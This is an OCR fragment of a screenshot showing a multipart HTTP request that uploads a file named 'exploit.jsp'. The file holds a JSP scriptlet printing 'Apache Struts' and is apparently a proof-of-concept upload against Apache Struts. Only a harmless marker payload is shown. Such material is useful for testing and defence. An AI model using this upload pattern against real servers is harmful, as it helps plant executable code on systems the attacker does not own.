
Content-Type:
multipart/form-data;
boundary=0abcfc26e3fa0af
bd6db1ba369dfcc37
-
-0abcfc26e3fa0afbd6db1ba
369dfcc37
Content-Disposition:
form-data; name="file";
filename="exploit.jsp"
Content-Type:
application/octet-stream
<% out.println("Apache
Struts"); %>
-
-0abcfc26e3fa0afbd6db1ba
369dfcc37--